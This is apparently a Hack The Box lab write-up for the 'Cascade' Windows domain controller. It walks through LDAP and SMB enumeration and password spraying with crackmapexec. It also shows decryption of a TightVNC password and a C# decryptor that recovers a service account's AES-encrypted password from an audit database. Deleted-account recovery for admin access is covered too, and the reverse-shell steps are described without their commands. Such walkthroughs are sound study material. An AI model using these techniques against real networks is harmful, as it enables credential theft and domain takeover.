In this article I’m going to explain how I solve Cascade HTB machine. I choose to write on Cascade machine because of the broad knowledge required to solve this machine.
Recon
nmap
└─$ nmap -p- -sV -sC 10.10.10.182 -A -oA allscripts

First of all, a good thumb role: When you see a bunch of services like DNS, Kerberos, SMB, etc… The machine you face with is probably the DC.
From now on you can start gather information from one of the following: SMB, RPC, LDAP, DNS (In the article I’ll show the reconnaissance process only on services that was useful for the challenge solving. But make no mistake, I make recon on other services as well!).
RPC | TCP 139
For the RPC section I used a tool called: “enum4linux”. This tool is great for information gathering from services such as: Samba, RPC and NetBIOS.
enum4linux -U 10.10.10.182 > users.txt

As we can see we get a list of domain’s users, this list can be very useful in further steps. Let’s format the file so we’d have all the cleaned usernames list:
└─$ cat users.txt | grep -e '^user' | cut -d ':' -f2 | cut -d ' ' -f1 | tr -d '[]' > clear_users_list.txt

LDAP | TCP 3268
└─$ ldapsearch -x -h 10.10.10.182 -D '' -w '' -b "DC=cascade,DC=local"
From all results we collect from the ‘ldapsearch’ tool, there is one thing caught my eyes:

It seems to be a base64 encoded password. Let’s decode it and see if it’ll help us later:
└─$ echo "clk0bjVldmE=" | base64 -d
rY4n5eva
SMB | Port 445
With all usernames above, we’ll need to brute-force a little bit to check the user’s credentials. I done that with crackmapexec tool, you can do that with other tools such as hydra :

As you can see we have a valid credentials - r.thompson:rY4n5eva. After we have thompson creds let’s use them to login to the only share that is not the default -Data SMB share (For explanation about each share click here):
TightVNC
└─$ smbclient -U 'cascade.local/r.thompson' //10.10.10.182/Data -c 'recurse ON;ls'
(recurse ON;ls list all the network share files recursively)

After I analyzed most of the network share files, I found a VNC Install registry file. VNC is a graphical desktop-sharing system which transmits the keyboard and mouse input from one PC to another and eventually offer a remote control service.
└─$ get 'VNC Install.reg'
In the registry file we can find a password, this password used to authenticate a user before using the VNC program:

We can also find the used VNC program - TightVNC:

It’s useful because there is a default encryption key within several VNC products and TightVNC is one of them. This could help us to decrypt the password we saw: https://github.com/billchaison/VNCDecrypt
Crack VNC passwords:

After we got another password, let’s use crackmapexec to find access to other smb shares:

Foothold
s.smith foothold
After we got s.smith credentials I found out that we have a remote commend execution through crackmapexec with WinRM protocol. Let’s use it for reverse shell:
- First - open a local SMB share to grab the reverse shell script on the target:

- Second - grab the reverse shell file on the target:

- Third - Set a listener on the port you specified inside the script and execute the script on the target:

- And finally:

Because I am a nice person I’ll leave to you the part of revel the flag ![]()
arksvc foothold
Ok, we got a new share access with READ permission:

If we look inside the batch file RunAudit.bat we can infer that CascAudit.exe do some manipulation on Audit.db database and return answer:
└─$ cat RunAudit.bat
CascAudit.exe "\\CASC-DC1\Audit$\DB\Audit.db"
To understand what CascAudit.exe do we need to grab it and analyze it:
smb: \> get CascAudit.exe
smb: \DB\> get Audit.db
Reversing
Before we start to reverse, we need to distinguish between these three things:
- Debugger - allows us to step through the program’s assemble interactivly.
- Disassembler - View the program assembly in more detail.
- Decompiler - Gives us a partial program source code, assuming we know the language it was written in.
Now I ask you - with which method you want to start? Definitely Decompiling.
So let’s figure out which platform the executable file we found written in:

The source code compiled in .NET environment and there is a very good decompiler tool for .NET environment called dnSpy that could help us.
public static void Main()
{
if (MyProject.Application.CommandLineArgs.Count != 1)
{
Console.WriteLine("Invalid number of command line args specified. Must specify database path only");
return;
}
checked
{
using (SQLiteConnection sqliteConnection = new SQLiteConnection("Data Source=" + MyProject.Application.CommandLineArgs[0] + ";Version=3;"))
{
string str = string.Empty;
string password = string.Empty;
string str2 = string.Empty;
try
{
sqliteConnection.Open();
using (SQLiteCommand sqliteCommand = new SQLiteCommand("SELECT * FROM LDAP", sqliteConnection))
{
using (SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader())
{
sqliteDataReader.Read();
str = Conversions.ToString(sqliteDataReader["Uname"]);
str2 = Conversions.ToString(sqliteDataReader["Domain"]);
string encryptedString = Conversions.ToString(sqliteDataReader["Pwd"]);
try
{
password = Crypto.DecryptString(encryptedString, "c4scadek3y654321");
}
catch (Exception ex)
{
Console.WriteLine("Error decrypting password: " + ex.Message);
return;
}
}
}
sqliteConnection.Close();
}
catch (Exception ex2)
{
Console.WriteLine("Error getting LDAP connection data From database: " + ex2.Message);
return;
}
int num = 0;
using (DirectoryEntry directoryEntry = new DirectoryEntry())
{
directoryEntry.Username = str2 + "\\" + str;
directoryEntry.Password = password;
directoryEntry.AuthenticationType = AuthenticationTypes.Secure;
using (DirectorySearcher directorySearcher = new DirectorySearcher(directoryEntry))
{
directorySearcher.Tombstone = true;
directorySearcher.PageSize = 1000;
directorySearcher.Filter = "(&(isDeleted=TRUE)(objectclass=user))";
directorySearcher.PropertiesToLoad.AddRange(new string[]
{
"cn",
"sAMAccountName",
"distinguishedName"
});
using (SearchResultCollection searchResultCollection = directorySearcher.FindAll())
{
Console.WriteLine("Found " + Conversions.ToString(searchResultCollection.Count) + " results from LDAP query");
sqliteConnection.Open();
try
{
try
{
foreach (object obj in searchResultCollection)
{
SearchResult searchResult = (SearchResult)obj;
string value = string.Empty;
string value2 = string.Empty;
string value3 = string.Empty;
if (searchResult.Properties.Contains("cn"))
{
value = Conversions.ToString(searchResult.Properties["cn"][0]);
}
if (searchResult.Properties.Contains("sAMAccountName"))
{
value2 = Conversions.ToString(searchResult.Properties["sAMAccountName"][0]);
}
if (searchResult.Properties.Contains("distinguishedName"))
{
value3 = Conversions.ToString(searchResult.Properties["distinguishedName"][0]);
}
using (SQLiteCommand sqliteCommand2 = new SQLiteCommand("INSERT INTO DeletedUserAudit (Name,Username,DistinguishedName) VALUES (@Name,@Username,@Dn)", sqliteConnection))
{
sqliteCommand2.Parameters.AddWithValue("@Name", value);
sqliteCommand2.Parameters.AddWithValue("@Username", value2);
sqliteCommand2.Parameters.AddWithValue("@Dn", value3);
num += sqliteCommand2.ExecuteNonQuery();
}
}
}
finally
{
IEnumerator enumerator;
if (enumerator is IDisposable)
{
(enumerator as IDisposable).Dispose();
}
}
}
finally
{
sqliteConnection.Close();
Console.WriteLine("Successfully inserted " + Conversions.ToString(num) + " row(s) into database");
}
}
}
}
}
}
In briefly - the program querying with LDAP for deleted users. To querying with LDAP, the program supply elevated user credentials to the DC. These credentials invoked from Audit.db LDAP table that we already has (remember RunAudit.bat file):

In stage (1) we can see the SQL query for the elevated user credentials. Stage (2) place the user password in encrypted format inside a variable. Stage (3) make the password decryption process with the encryption key: c4scadek3y654321.
Because I has access to the DecryptString function I create a little program that decrypt the elevated user’s password from the DB:
using System;
using System.IO;
using System.Security.Cryptography;
using System.Text;
using System.Data.SQLite;
namespace CascDecrypting
{
class Program
{
static void Main(string[] args)
{
using (SQLiteConnection conn = new SQLiteConnection("Data Source=C:\\path\\to\\Audit.db;Version=3;"))
{
try
{
conn.Open();
using (SQLiteCommand sqliteCommand = new SQLiteCommand("SELECT * FROM LDAP", conn))
{
using (SQLiteDataReader sqliteDataReader = sqliteCommand.ExecuteReader())
{
while (sqliteDataReader.Read())
{
Console.WriteLine("Encrypted PWD: " + sqliteDataReader["Pwd"]);
Console.WriteLine("PlainText PWD: " + DecryptString(sqliteDataReader["Pwd"].ToString(), "c4scadek3y654321"));
Console.WriteLine("Uname: " + sqliteDataReader["Uname"]);
Console.WriteLine("Domain: " + sqliteDataReader["Domain"]);
}
}
}
conn.Close();
}
catch (Exception ex2)
{
Console.WriteLine("Can't reterive data from the DB!");
Console.WriteLine("[ERROR]" + ex2.Message);
return;
}
}
}
public static string DecryptString(string EncryptedString, string Key)
{
byte[] array = Convert.FromBase64String(EncryptedString);
Aes aes = Aes.Create();
aes.KeySize = 128;
aes.BlockSize = 128;
aes.IV = Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
aes.Mode = CipherMode.CBC;
aes.Key = Encoding.UTF8.GetBytes(Key);
string @string;
using (MemoryStream memoryStream = new MemoryStream(array))
{
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aes.CreateDecryptor(), CryptoStreamMode.Read))
{
byte[] array2 = new byte[checked(array.Length - 1 + 1)];
cryptoStream.Read(array2, 0, array2.Length);
@string = Encoding.UTF8.GetString(array2);
}
}
return @string;
}
}
}
====================OUTPUT====================
Encrypted PWD: BQO5l5Kj9MdErXx6Q6AGOw==
PlainText PWD: w3lc0meFr31nd
Uname: ArkSvc
Domain: cascade.local
BOOM![]()
To get a reverse shell I used a remote commend execution through crackmapexec with WinRM protocol.
First, I opened a local smb share to transfer the powershell reverse shell script:

Second, I grab it on the target machine:

Set a listener in the background on the port I set inside the script (443 in my case) and then execute the powershell script on the target:


It’s great but we don’t have permissions to the administrator user folder to grab to root.txt file ![]() …
…
administrator foothold
When I checked arksvc’s groups, I noticed that is member of AD Recycle Bin domain group:

You might ask “why you choose to pay attention to this specific group?”. Well, Remember CascAudit.exe? For what reason we use arksvc account credentials? To retrieve deleted users through LDAP.
Inside DeletedUserAudit Audit.db table you could find TempAdmin user. which tells us that he was one of the deleted users that retrieved from the CascAudit.exe run:

Why this user important to us ![]()
One of the files from the Data smb share was: Metting_Notes_June_2018.html

TempAdmin password is the same as admin account password! Great!
Now let’s use arksvc superpower to grab the deleted TempAdmin account:
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *

Cool! We got TempAdmin base64 password, now let’s decode it:

Now as before we start the reverse shell process with WinRM:

The end ![]()